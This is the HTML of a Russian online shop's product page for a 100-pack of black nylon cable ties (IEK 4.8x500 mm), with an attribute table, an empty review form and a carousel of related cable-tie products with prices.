				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/500/" rel="tag">500</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут 4.8х500 черный нейлоновый 100шт. IEK UHH32-D048-500-100&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-621"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11898 status-publish last instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="11898">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-s-otverstiem-dlya-krepleniya-iek-100x3-5mm-100sht-iek-uhh40-4-100-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173897-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173897-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173897.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11898" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-s-otverstiem-dlya-krepleniya-iek-100x3-5mm-100sht-iek-uhh40-4-100-100/">Хомут с отверстием для крепления IEK 100&#215;3,5мм, 100шт, ИЭК UHH40-4-100-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>246,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11898" data-product_sku="15167201" aria-label="Add &ldquo;Хомут с отверстием для крепления IEK 100x3,5мм, 100шт, ИЭК UHH40-4-100-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11917 status-publish first instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="11917">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-2-5x150-neyl-chern-up-100sht-iek-uhh32-d025-150-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632740-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632740-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632740.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11917" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-2-5x150-neyl-chern-up-100sht-iek-uhh32-d025-150-100/">Хомут IEK 2.5&#215;150 нейл. черн. уп.100шт ИЭК UHH32-D025-150-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>106,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11917" data-product_sku="15166513" aria-label="Add &ldquo;Хомут IEK 2.5x150 нейл. черн. уп.100шт ИЭК UHH32-D025-150-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11950 status-publish last instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="11950">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-3-6x200-neylon-belyy-upakovka-100sht-iek-uhh31-d036-200-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173883-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173883-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173883.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11950" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-3-6x200-neylon-belyy-upakovka-100sht-iek-uhh31-d036-200-100/">Хомут IEK 3.6&#215;200, нейлон, белый, упаковка 100шт, ИЭК UHH31-D036-200-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11950" data-product_sku="15167194" aria-label="Add &ldquo;Хомут IEK 3.6x200, нейлон, белый, упаковка 100шт, ИЭК UHH31-D036-200-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11922 status-publish first instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="11922">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-2-5x200-neylon-belyy-upakovka-100sht-iek-uhh31-d025-200-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51174559-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51174559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51174559.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11922" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-2-5x200-neylon-belyy-upakovka-100sht-iek-uhh31-d025-200-100/">Хомут IEK 2.5&#215;200, нейлон, белый, упаковка 100шт, ИЭК UHH31-D025-200-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>140,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11922" data-product_sku="15168084" aria-label="Add &ldquo;Хомут IEK 2.5x200, нейлон, белый, упаковка 100шт, ИЭК UHH31-D025-200-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11913 status-publish last instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="11913">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-2-5x100-neylon-belyy-upakovka-100sht-iek-uhh31-d025-100-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173434-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173434-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173434.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11913" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-2-5x100-neylon-belyy-upakovka-100sht-iek-uhh31-d025-100-100/">Хомут IEK 2.5&#215;100, нейлон, белый, упаковка 100шт, ИЭК UHH31-D025-100-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>52,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11913" data-product_sku="15166996" aria-label="Add &ldquo;Хомут IEK 2.5x100, нейлон, белый, упаковка 100шт, ИЭК UHH31-D025-100-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11930 status-publish first instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="11930">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-2-5x250-neylon-chernyy-upakovka-100sht-iek-uhh32-d025-250-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173593-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173593-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173593.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11930" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-2-5x250-neylon-chernyy-upakovka-100sht-iek-uhh32-d025-250-100/">Хомут IEK 2.5&#215;250, нейлон, черный, упаковка 100шт, ИЭК UHH32-D025-250-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>216,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11930" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11930" data-product_sku="15166521" aria-label="Add &ldquo;Хомут IEK 2.5x250, нейлон, черный, упаковка 100шт, ИЭК UHH32-D025-250-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11907 status-publish last instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="11907">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-iek-2-5x100-neyl-chern-up-100sht-iek-uhh32-d025-100-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173560-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173560-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173560.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11907" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-iek-2-5x100-neyl-chern-up-100sht-iek-uhh32-d025-100-100/">Хомут IEK 2.5&#215;100 нейл. черн. уп.100шт ИЭК UHH32-D025-100-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11907" data-product_sku="15166508" aria-label="Add &ldquo;Хомут IEK 2.5x100 нейл. черн. уп.100шт ИЭК UHH32-D025-100-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-11934 status-publish first instock product_cat-catalog product_cat-iek has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="11934">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-s-otverstiem-dlya-krepleniya-iek-200x3-5mm-100sht-iek-uhh40-5-200-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51173906-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51173906-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51173906.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="11934" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-s-otverstiem-dlya-krepleniya-iek-200x3-5mm-100sht-iek-uhh40-5-200-100/">Хомут с отверстием для крепления IEK 200&#215;3,5мм, 100шт, ИЭК UHH40-5-200-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>312,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=11934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11934" data-product_sku="15167203" aria-label="Add &ldquo;Хомут с отверстием для крепления IEK 200x3,5мм, 100шт, ИЭК UHH40-5-200-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-621 -->
			
					
	</div>

</div>

</div><!-- #product-18412 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
